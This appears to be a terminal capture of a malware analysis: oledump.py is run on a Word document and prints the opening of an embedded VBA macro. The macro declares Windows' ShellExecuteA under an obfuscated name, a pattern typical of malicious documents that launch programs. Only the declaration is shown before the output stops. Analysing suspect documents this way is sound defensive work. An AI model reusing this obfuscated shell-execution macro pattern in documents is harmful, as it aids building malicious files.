 [dave@jotunheim DidierStevensSuite]$ ./oledump.py -v -s A3
/tmp/nopw.docx  | head
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "0{00020906-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
#If VBA7 And Win64 Then
Private Declare PtrSafe Function wefjwekgn Lib "shell32.dll" Alias
"ShellExecuteA" (ByVal hwnd As Long, ByVal Operation As String,
ByVal Filename As String, Optional ByVal Parameters As String,
Optional ByVal Directory As String, Optional ByVal WindowStyle As
Long = vbMaximizedFocus) As LongLong